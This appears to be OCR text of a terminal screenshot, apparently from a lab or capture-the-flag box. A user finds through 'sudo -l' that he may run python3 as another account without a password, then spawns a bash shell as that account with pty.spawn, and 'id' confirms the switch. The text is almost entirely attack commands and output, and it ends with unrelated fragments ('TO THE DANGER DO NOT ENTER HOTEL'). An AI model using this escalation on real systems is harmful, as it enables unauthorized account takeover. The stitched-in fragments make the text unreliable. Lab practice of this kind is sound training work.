 bob@91aba7a0b777:~$ ls -la
total 28
drwx------ 2 bob  bob  4096 Feb 14 12:55 .
drwxr-xr-x 1 root root 4096 Feb 14 12:55 ..
-rw------- 1 bob  bob    13 Feb 14 12:55 .bash_history
-rw-r--r-- 1 bob  bob   220 Feb 14 12:52 .bash_logout
-rw-r--r-- 1 bob  bob  3526 Feb 14 12:52 .bashrc
-rw-r--r-- 1 bob  bob   807 Feb 14 12:52 .profile
bob@91aba7a0b777:~$ sudo -l
Matching Defaults entries for bob on 91aba7a0b777:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User bob may run the following commands on 91aba7a0b777:
    (balulero) NOPASSWD: /usr/bin/python3
bob@91aba7a0b777:~$ sudo -u balulero /usr/bin/python3
Python 3.11.2 (main, Nov 30 2024, 21:22:50) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty;
>>> pty.spawn("/bin/bash");
balulero@91aba7a0b777:/home/bob$ id
uid=1000(balulero) gid=1000(balulero) groups=1000(balulero),100(users)
balulero@91aba7a0b777:/home/bob$
TO THE
DANGER
DO NOT
ENTER
HOTEL